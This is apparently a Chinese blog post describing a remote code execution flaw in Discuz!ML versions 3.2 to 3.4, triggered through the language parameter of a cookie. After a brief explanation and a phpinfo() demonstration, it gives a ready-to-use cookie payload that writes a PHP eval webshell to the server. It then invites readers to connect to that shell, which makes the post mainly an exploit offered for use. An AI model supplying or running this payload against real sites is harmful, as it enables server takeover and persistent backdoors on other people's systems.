discuz x3.4 getshell

开始

2019年7月11日, Discuz!ML被发现存在一处远程代码执行漏洞,攻击者通过在请求流量的cookie字段中的language参数处插入构造的payload,进行远程代码执行利用,该漏洞利用方式简单,危害性较大。

原理

由于Discuz! ML对于cookie字段的不恰当处理造成的

cookie字段中的language参数未经过滤,直接被拼接写入缓存文件之中,

而缓存文件随后又被加载,从而造成代码执行

漏洞影响版本:

Discuz!ML v.3.4

Discuz!ML v.3.3

Discuz!ML v.3.2

重点

XXXX_language=

例子



注意其中的:4gH4_0df5_language=en;

修改为:4gH4_0df5_language=’.phpinfo().’;

可以看见phpinfo执行成功了。

payload

XXXX_language=’.phpinfo().’

xxxx自己改

1 | '.+file_put_contents('cx.php',urldecode('<?php eval($_POST["cx"]);?>')).' |

写入webshell,自己去连接一句话吧!

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至 cxaqhq@qq.com